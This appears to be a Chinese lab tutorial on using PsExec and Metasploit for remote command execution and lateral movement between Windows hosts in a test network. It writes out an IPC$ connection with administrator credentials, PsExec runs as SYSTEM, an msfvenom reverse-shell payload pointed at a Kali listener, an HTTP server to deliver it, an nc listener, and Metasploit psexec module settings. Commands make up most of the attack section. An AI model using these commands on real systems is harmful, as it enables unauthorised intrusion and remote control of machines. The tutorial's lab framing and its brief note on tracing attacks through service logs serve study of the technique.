https://learn.microsoft.com/zh-cn/sysinternals/downloads/psexec

PSExec 命令行工具类似于 runas,这个工具与 runas.exe 之间的区别在于PSExec有更多的选项和灵活性

被称为命令行下的远程桌面,可以用于对远程系统的管理和维护。

psexec的工作原理是:通过IPC$管道在远程目标机器上创建一个psexec服务,通过psexec服务远程运行指定命令,运行结束后会被自动删除。

由于创建或删除服务时会产生大量的日志,所以会在攻击溯源时通过日志后推攻击流程。

被称为命令行下的远程桌面,可以用于对远程系统的管理和维护。

由于创建或删除服务时会产生大量的日志,所以会在攻击溯源时通过日志反推攻击流程

示例 如何建立一个IPC$信道

net use \\192.168.192.138\ipc$ "163.com" /user:"administrator"

对方IP 对方管理员用户密码 对方管理员用户名

实验环境:

Windows7 xiao xiaoxiao 建立连接方 192.168.192.145

Kali

运行前提条件:

1)远程主机开启admin$或IPC$

2)需要提供管理账号

3)防火墙要放行445端口(这个一定要记住放行 否则无法连接) 文件和打印机共享



测试:windows7进行连接windows2012:

PsExec64.exe \\192.168.192.138 -accepteula -s -u administrator -p 163.com cmd.exe常用选项

-accepteula 禁止显示许可证对话框。

-s 使用SYSTEN账号来运行

-u 指定用户名

-p 指定密码

PSExec利用





基本思想 受害者使用PSExec连接自己 并运行反弹shell给Kali

step01:Windows主机以管理员身份运行cmd

step02:攻击者创建一个Payload,传给受害者

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.192.128 LPORT=1111 -f exe -o reverse.exe

python -m http.server 8080

step03:受害者下载Payload

step04:Kali攻击端建立监听

nc -lnvvp 1111

step05:受害者连接自己并使用反弹shell的payload

cmd必须是以管理员身份运行否则无法连接

PsExec64.exe -accepteula -i -s -u xiao -p xiaoxiao c:\Users\xiao\Desktop\reverse.exe-i 交互式运行

reverse的路径必须填绝对路径



MSF中的psexec模块, 此模块也支持使用用户密码hash

use /exploit/windows/smb/psexec

info

This module uses a valid administrator username and password (or password hash)

show options

set RHOSTS 192.168.192.145

set SMBUser xiao

set SMBPass xiaoxiao

exploit